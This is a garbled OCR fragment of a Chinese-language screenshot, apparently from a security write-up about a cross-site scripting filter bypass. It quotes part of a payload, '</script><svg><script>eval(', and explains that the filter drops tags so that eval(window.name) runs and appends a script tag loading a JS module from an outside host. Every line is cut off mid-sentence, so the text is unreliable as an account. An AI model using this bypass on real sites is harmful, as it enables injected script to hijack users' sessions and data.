
当exploit = “</script><svg><script>eval(
器之后iframe标签里的内容就变成下边的内
利用代码中的标签“</script><svg><scrip
滤器，浏览器会将这三个标签忽略掉只留下
注释符号将后边的内容都给注释掉了，最后
eval(window.name)。之后eval会将字符
执行，其执行结果就是在文档结尾创建<script>
行js主功能模块http://conf3.gamexm.net